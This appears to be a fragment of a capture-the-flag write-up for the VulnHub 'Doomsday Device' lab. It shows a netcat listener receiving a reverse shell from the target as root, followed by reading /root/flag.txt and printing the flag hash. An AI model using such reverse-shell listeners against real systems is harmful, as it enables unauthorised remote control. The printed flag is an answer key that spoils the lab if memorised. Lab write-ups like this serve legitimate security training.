 [subterranean@parrot]-[~/vulnhub/doomsdaydevice/ftp]
$nc -lvp 54321
listening on [any] 54321 ...
192.168.56.11: inverse host lookup failed: Unknown host
connect to [192.168.56.130] from (UNKNOWN) [192.168.56.11] 60670
root@doomsday:/home/creed# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doomsday:/home/creed# cat /root/flag.txt
cat /root/flag.txt
IDENTITY THEFT IS NOT A JOKE! Millions of families suffer every year.
But anyways. You beat me. You are the superior being.
Dwight Schrute
Assistant Regional Manager
#FLAG8: ebadbecff2429a90287e1ed98960e3f6
Dunder Mifflin